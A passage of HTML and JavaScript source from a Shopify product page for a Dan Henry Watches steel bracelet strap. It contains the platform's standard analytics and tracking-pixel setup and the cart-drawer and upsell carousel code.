      document.body.appendChild(instafeedScript);
    });
  </script>





<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 12381014,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 12381014,storefrontBaseUrl: "https://danhenrywatches.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"836796498","configuration":"{\"accountID\":\"RwuTAD\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"608632914","configuration":"{\"vwoAccountId\":\"769867\",\"eventConfiguration\":\"{\\\"ece\\\":0,\\\"pv\\\":1,\\\"prv\\\":1,\\\"patc\\\":1,\\\"prfc\\\":1,\\\"cv\\\":1,\\\"cs\\\":1,\\\"cc\\\":1,\\\"ad\\\":1,\\\"cais\\\":1,\\\"ccis\\\":1,\\\"csis\\\":1,\\\"clv\\\":1,\\\"pis\\\":1,\\\"ss\\\":1}\",\"dataUri\":\"dev.visualwebsiteoptimizer.com\\\/as01\",\"customCodeConfig\":\"{\\\"customCodeEnabled\\\":false,\\\"customCode\\\":\\\"vwo.addShopifyMiddleware((payload) =\\u003e {    let newPayload = payload;    return newPayload;});\\\"}\",\"cookieConsentConfig\":\"{\\\"consentRequired\\\":false,\\\"consentCategories\\\":{\\\"analytics\\\":false,\\\"marketing\\\":false,\\\"personalization\\\":false}}\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"dd91c016b631e49c920abc8fa7820e0e","type":"APP","apiClientId":68559962113,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":[]}},{"id":"572227666","configuration":"{\"masterTagID\":\"19038\",\"merchantID\":\"135080\",\"appPath\":\"https:\/\/daedalus.shareasale.com\",\"storeID\":\"NaN\",\"xTypeMode\":\"NaN\",\"xTypeValue\":\"NaN\",\"channelDedup\":\"NaN\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"f300cca684872f2df140f714437af558","type":"APP","apiClientId":4929191,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"545194066","configuration":"{\"pixel_id\":\"205128563239863\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"403144786","configuration":"{\"accountID\":\"1220658\",\"workspaceId\":\"c1ea2b61-c523-4ab6-bf2a-735c742c5a75\",\"projectId\":\"cb716c2a-23e3-43ad-a036-92f83ff4ad71\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"52fc54f4608fa63b89d7f7c4f9344a98","type":"APP","apiClientId":5461967,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":[]}},{"id":"332464210","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"AW-872211990\\\"],\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-Z93G1ZYGQZ\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-Z93G1ZYGQZ\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"G-Z93G1ZYGQZ\\\"},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"G-Z93G1ZYGQZ\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"G-Z93G1ZYGQZ\\\"},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-Z93G1ZYGQZ\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-Z93G1ZYGQZ\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"8781906","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"AdNabu - New"},{"id":"96763986","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"LP Google Ads Purchases"},{"id":"104955986","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"LP Microsoft UET Revenue"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Dan Henry Watches","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"dan-henry.myshopify.com","countryCode":"HK","storefrontUrl":"https:\/\/danhenrywatches.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":90.0,"currencyCode":"USD"},"product":{"title":"1962 Metal Bracelet","vendor":"Dan Henry e-Store","id":"7062573350994","untranslatedTitle":"1962 Metal Bracelet","url":"\/products\/1962-metal-bracelet","type":"Watch Strap"},"id":"40325411897426","image":{"src":"\/\/danhenrywatches.com\/cdn\/shop\/files\/Dan-Henry-1962-Metal-Bracelet-20mm.png?v=1687659920"},"sku":"ST62-MBST20","title":"Steel \/ 20mm","untranslatedTitle":"Steel \/ 20mm"}],"purchasingCompany":null},},"https://danhenrywatches.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"12381014","storefrontBaseUrl":"https:\/\/danhenrywatches.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":90.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"1962 Metal Bracelet\",\"vendor\":\"Dan Henry e-Store\",\"id\":\"7062573350994\",\"untranslatedTitle\":\"1962 Metal Bracelet\",\"url\":\"\/products\/1962-metal-bracelet\",\"type\":\"Watch Strap\"},\"id\":\"40325411897426\",\"image\":{\"src\":\"\/\/danhenrywatches.com\/cdn\/shop\/files\/Dan-Henry-1962-Metal-Bracelet-20mm.png?v=1687659920\"},\"sku\":\"ST62-MBST20\",\"title\":\"Steel \/ 20mm\",\"untranslatedTitle\":\"Steel \/ 20mm\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":7062573350994,"gid":"gid:\/\/shopify\/Product\/7062573350994","vendor":"Dan Henry e-Store","type":"Watch Strap","handle":"1962-metal-bracelet","variants":[{"id":40325411897426,"price":9000,"name":"1962 Metal Bracelet - Steel \/ 20mm","public_title":"Steel \/ 20mm","sku":"ST62-MBST20"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7062573350994,"requestId":"9684042d-9986-4911-8b44-b4e6190a00e5-1768645475"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 12381014,
      theme_id: 128791052370,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//danhenrywatches.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//danhenrywatches.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//danhenrywatches.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":12381014,"isMerchantRequest":null,"themeId":128791052370,"themeCityHash":"1111712538868706079","contentLanguage":"en","currency":"USD","eventMetadataId":"6806421c-ad93-4564-91a1-928824a1749d"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7062573350994,"requestId":"9684042d-9986-4911-8b44-b4e6190a00e5-1768645475","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":40325411897426,"productId":7062573350994,"productGid":"gid:\/\/shopify\/Product\/7062573350994","name":"1962 Metal Bracelet - Steel \/ 20mm","price":"90.00","sku":"ST62-MBST20","brand":"Dan Henry e-Store","variant":"Steel \/ 20mm","category":"Watch Strap","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":40325411897426,"productId":7062573350994,"productGid":"gid:\/\/shopify\/Product\/7062573350994","name":"1962 Metal Bracelet - Steel \/ 20mm","price":"90.00","sku":"ST62-MBST20","brand":"Dan Henry e-Store","variant":"Steel \/ 20mm","category":"Watch Strap","nonInteraction":true,"remote":false,"referer":"https:\/\/danhenrywatches.com\/collections\/straps\/products\/1962-metal-bracelet"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//danhenrywatches.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://danhenrywatches.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="12381014"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="128791052370"
  data-theme-name="Dawn"
  data-theme-version="15.4.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://danhenrywatches.com/api/collect"
></script>
</head>
  
    
  <body class="custom-oveflow-xx  gradient custom-product custom-strap custom-- custom-1962-metal-bracelet">
    
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N7W3Q3S"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
    
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

<link href="//danhenrywatches.com/cdn/shop/t/268/assets/quantity-popover.css?v=160630540099520878331763719308" rel="stylesheet" type="text/css" media="all" />
<link href="//danhenrywatches.com/cdn/shop/t/268/assets/component-card.css?v=120341546515895839841763719214" rel="stylesheet" type="text/css" media="all" />

<script src="//danhenrywatches.com/cdn/shop/t/268/assets/cart.js?v=99208828782433783831763719212" defer="defer"></script>
<script src="//danhenrywatches.com/cdn/shop/t/268/assets/quantity-popover.js?v=987015268078116491763719309" defer="defer"></script>

<style>
  .drawer {
    visibility: hidden;
  }
  div#CartDrawer {
    width: 100%;
    max-width: 800px;
  }
  .drawer.active .drawer__inner {
    width: 100%;
    max-width:800px;
  } 
  .ajaxcart__upsell-details p {
    margin: 0;
    font-size: 14px;
  }
  .drawer__header {
    margin-inline:30px;
  }
</style>

<cart-drawer class="drawer is-empty" data-id="cart-drawer">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner gradient color-scheme-1"
      role="dialog"
      aria-modal="true"
      aria-label="Bag"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center cart-drawer__warnings--has-collection">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your shopping bag is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <span class="svg-wrapper icon  icon-x">
                  
                </span>
              </button>
              <a href="/collections/vintage-watches" class="button">
                Continue shopping
              </a>

              
            </div>
          </div>
          
        </div><div class="drawer__header">
        <h2 class="drawer__heading">Bag</h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <span class="svg-wrapper icon icon-x">
            
          </span>
        </button>
      </div>
      <cart-drawer-items class="padding-30"
        
          class=" is-empty"
        
      >
        <form
          action="/cart"
          id="CartDrawer-Form"
          class="cart__contents cart-drawer__form"
          method="post"
        >
          <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
            <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
              Loading...
            </p>
          </div>
          <div id="CartDrawer-CartErrors" role="alert"></div>
        </form>
      </cart-drawer-items>
     
      <div class="drawer__footer padding-30 
         hidden
        "><!-- Start blocks -->
        <!-- Subtotals -->

        

        <!-- CTAs -->

        <div class="cart__ctas" >
          <button
            type="submit"
            id="CartDrawer-Checkout"
            class="cart__checkout-button button"
            name="checkout"
            form="CartDrawer-Form"
            
              disabled
            
          >
            Go To Checkout - $0
          </button>
        </div>
        <div class="cart__checkout-text-container">
              <span class="cart__checkout-text">Tax-Free for US, EU, and Brazil</span>
            </div>
      </div>
    </div>
  </div>
</cart-drawer>


<script>
  function activateFirstUpsell() {
  const upsellDivs = document.querySelectorAll('.ajaxcart__upsell-inner');

  if (upsellDivs.length > 0) {
    // Reset all upsell buttons and contents
    upsellDivs.forEach(div => {
      const btn = div.querySelector('.button__upsell');
      const content = div.querySelector('.ajaxcart__upsell-content');
      if (btn) btn.classList.remove('active');
      if (content) content.style.display = 'none';
    });

    // Target the first upsell div
    const firstUpsell = upsellDivs[0];
    const firstBtn = firstUpsell.querySelector('.button__upsell');
    const firstContent = firstUpsell.querySelector('.ajaxcart__upsell-content');

    if (firstBtn) firstBtn.classList.add('active');
    if (firstContent) firstContent.style.display = 'block';

    //console.log('✅ First upsell activated');
  }
}
document.addEventListener('click', (e) => {
  //console.log("event",e);
  const upsellBtn = e.target.closest('.drawer .button__upsell');
  if (upsellBtn) {
    const upsellContent = upsellBtn.nextElementSibling;

    // Check if this one is already open
    const isAlreadyActive = upsellBtn.classList.contains('active');

    // Close all others first
    document.querySelectorAll('.drawer .button__upsell.active').forEach(el => el.classList.remove('active'));
    document.querySelectorAll('.drawer .button__upsell + *').forEach(el => el.style.display = 'none');

    // If the clicked one was already active → KEEP it open (don't toggle off)
    if (!isAlreadyActive) {
      upsellContent.style.display = 'block';
      upsellBtn.classList.add("active");

      // Initialize swiper if not already done
      if (!upsellContent.dataset.swiperInit) {
        initializeSwiper(upsellContent);
        upsellContent.dataset.swiperInit = 'true';
      }
    } else {
      // Keep it open if clicked again
      upsellContent.style.display = 'block';
      upsellBtn.classList.add("active");
    }

    return; // stop propagation for this event
  }

  /* ---------- 2. CART PLUS BUTTON ---------- */
  const plusBtn = e.target.closest('.icon-plus');
  if (plusBtn) {
    const variantId = plusBtn.dataset.variant;
    if (!variantId) return;

    fetch('/cart/add.js', {
      method: 'POST',
      headers: { 'Content-Type': 'application/json' },
      body: JSON.stringify({
        id: variantId,
        quantity: 1,
        sections: ["cart-drawer", "main-cart-footer", "cart-icon-bubble"],
        sections_url: window.location.pathname
      }),
    })
    .then(res => res.json())
    .then(response => {
      updateCartSections(response);
      setTimeout(() => {
        const upsellContents = document.querySelectorAll('.drawer__cart-items-wrapper .button__upsell + *');
        upsellContents.forEach((content) => {
          if (!content.dataset.swiperInit && content.querySelector('.drawer__cart-items-wrapper .mySwiperSlider')) {
            initializeSwiper(content);
            content.dataset.swiperInit = 'true';
          }
        });
        activateFirstUpsell();
      }, 600);
    })
    .catch(console.error);
  }
});

/* ---------- 3. SWIPER INITIALIZATION FUNCTION ---------- */
function initializeSwiper(upsellContent) {
 // console.log("upsellContent",upsellContent);
  new Swiper(upsellContent.querySelector('.mySwiperSlider'), {
    loop: true,
    speed:800,
    slidesPerView: 2,
    spaceBetween: 10,
    navigation: {
      nextEl: upsellContent.querySelector('.swiper-button-next.ajax-arrow-next'),
      prevEl: upsellContent.querySelector('.swiper-button-prev.ajax-arrow-prev'),
    },
    breakpoints: {
      320: {
        slidesPerView: 1,
        slidesPerGroup: 1,
        spaceBetween: 10,
        loop: true
      },
      990: {
        slidesPerView: 2,
        slidesPerGroup: 2,
        spaceBetween: 10,
      }
    }
  });
}

/* ---------- 4. SWIPER INITIALIZATION ON PAGE LOAD (UNLOAD EVENT) ---------- */
window.addEventListener('load', () => {
   const upsellContents = document.querySelectorAll('.button__upsell + *');
  upsellContents.forEach((content) => {
    if (!content.dataset.swiperInit) {
      initializeSwiper(content);
      content.dataset.swiperInit = 'true';
      activateFirstUpsell();
    }
  });

});


/* ---------- 3. UPDATE CART SECTIONS ---------- */
function updateCartSections(sectionsData) {
  if (!sectionsData?.sections) return;

  const parser = new DOMParser();
  const { sections, item_count } = sectionsData;
  //console.log("sections",sections);
